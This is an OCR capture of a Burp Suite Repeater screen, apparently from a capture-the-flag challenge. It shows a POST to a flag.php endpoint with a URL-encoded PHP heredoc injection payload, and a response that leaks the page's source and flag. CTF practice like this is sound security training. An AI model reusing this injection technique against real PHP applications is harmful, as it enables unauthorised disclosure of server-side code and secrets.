 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://39f8a6fed96c44d6940291c551b830f6a782ada84f5e45f0.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /Challenges/flag.php HTTP/1.1
Host: 39f8a6fed96c44d6940291c551b830f6a782ada84f5e45f0.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=6bihjvfojh96mbuvmes8ka93p6; __jsluid=73e575cce8d0cb0c86263a9f4e189dac
Upgrade-Insecure-Requests: 1
Content-Length: 44
Content-Type: application/x-www-form-urlencoded
flag=%3c%3c%3c%61%0a%66%6c%61%67%0a%61%3b%0a
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 15 Jun 2019 10:10:40 GMT
Content-Type: text/html
Content-Length: 63
Connection: close
X-Via-JSL: 60f7225,-
X-Cache: bypass
<?php
$flag="flag{04bcb2ca-39b9-4359-ae9b-22c5925cd9e0}";
?>